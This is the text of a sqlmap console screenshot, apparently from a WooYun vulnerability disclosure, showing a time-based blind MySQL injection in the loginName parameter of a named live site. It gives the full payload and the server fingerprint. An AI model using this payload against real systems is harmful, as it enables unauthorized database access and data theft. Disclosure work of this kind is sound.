 管理员: C:\Windows\system32\cmd.exe
[*] starting at 22:55:45
[22:55:45] [INFO] resuming back-end DBMS 'mysql'
[22:55:45] [INFO] testing connection to the target URL
[22:55:45] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: loginName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: m=user&a=login&loginName=admin888') AND (SELECT * FROM (SELECT(SLEE
P(5)))zByj) AND ('QODO'='QODO&loginPass=123456&callback=jQuery183042493096832565
613_1438956458577&_=1438956661891
---
[22:55:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.12
[22:55:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hnvc.deshang365.com'
[*] shutting down at 22:55:45
C:\Users\Administrator>
www.wooyun.org